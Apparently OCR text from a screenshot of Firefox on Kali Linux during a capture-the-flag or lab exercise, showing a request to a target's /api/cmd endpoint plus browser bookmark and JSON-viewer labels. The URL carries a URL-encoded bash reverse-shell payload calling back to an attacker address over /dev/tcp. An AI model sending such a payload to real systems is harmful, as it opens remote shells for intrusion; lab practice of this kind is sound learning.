 Mozilla Firefox
10.10.183.204:3000/api/cm
10.10.183.204:3000/api/cmd/bash -i >& %2Fdev%2Ftcp%2F10.9.90.233%2F3000 0>&1
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON